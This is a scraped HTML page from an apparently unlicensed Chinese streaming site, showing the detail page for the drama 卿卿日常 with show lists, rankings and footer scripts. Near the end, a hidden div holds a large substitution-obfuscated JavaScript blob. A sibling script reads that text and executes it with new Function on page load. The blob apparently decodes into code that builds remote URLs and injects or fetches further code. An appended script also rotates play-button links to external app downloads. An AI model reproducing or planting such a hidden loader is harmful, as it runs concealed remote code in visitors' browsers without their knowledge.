data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251224-1/c37dff60073c75085b632c63ef1c3bde.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280382.html" title="怒风">怒风</a></p><p class="vodlist_sub">讲述了年轻有为的企业家郑南风（甄子琦饰），被反水的员工从背后偷袭而奇迹般地穿越回了1990年的非凡经历。在这个时代，他不再是高高在上的总裁，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/280306.html" title="我，兼职女王" data-original="https://img.guangsuimage.com/cover/0dccad0a1cdb73b74c0d6195d53c54b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280306.html" title="我，兼职女王">我，兼职女王</a></p><p class="vodlist_sub">来活儿不拒的“兼职女王”辛桐（孙艺宁 饰）接到替闺蜜搞砸相亲的任务，不曾想相亲对象是四海集团继承人闻裴安（程宇峰 饰）。闻裴安遭父母逼婚，顺</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“卿卿日常”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="135330" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="和平饭店" href="/detail/177054.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/fa9364369b2d4eef0af96be8855164f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">和平饭店</h4></div><p class="vodlist_sub">2018&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;大陆</p><p><span class="vodlist_sub">状态：全42集</span></p></div></a></li><li class="part_eone"><a href="/detail/274873.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>暗渡春华</a></li><li class="part_eone"><a href="/detail/280438.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>从前有座灵剑山（2019）</a></li><li class="part_eone"><a href="/detail/276933.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>诶？差点真分了</a></li><li class="part_eone"><a href="/detail/233263.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>神精学妹</a></li><li class="part_eone"><a href="/detail/274404.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>天涯小娘惹2</a></li><li class="part_eone"><a href="/detail/276839.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>天地剑心</a></li><li class="part_eone"><a href="/detail/245148.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>云南虫谷(2021)</a></li><li class="part_eone"><a href="/detail/278411.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>七十二家房客第十五部</a></li><li class="part_eone"><a href="/detail/273841.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>坐标</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="135330" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qibangex.com/" title="星辰影院">星辰影院</a>提供免费未删减电影大全、综艺、动漫、高清电视剧全集在线观看</p><p>Copyright © 2022 qibangex.com All Rights Reserved</p><p>鲁ICP备03315772号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/121.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/122.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/124.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/123.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qibangex.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="y410tfc5ij";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/oKjR8To}0F7(n6C"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"oK"=X8"To}0F7(n6C"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"oK2CTqf7mdfJLR5XmRT4"="oKCSTqfXm6qRqF2FmRT4"="oKOSTq47mdfJLR5XmRT4"="oKF(Tq2Sm6qRqF2FmRT4"="oKDhTqdJmdfJLR5XmRT4"="oKh)TqCqm6qRqF2FmRT4"="oKJfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mfdDOfFdmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mfdDOfFdmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{/f/oKj(8}vR8To}0F7(n6C"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPoK(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《卿卿日常》https://www.qibangex.com/detail/135330.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.qibangex.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-BTGBVLFF61\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-BTGBVLFF61\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.qibangex.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.krstdj.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.krstdj.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.krstdj.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.krstdj.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.krstdj.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.krstdj.com/download1/5166_0.html';
break;        
}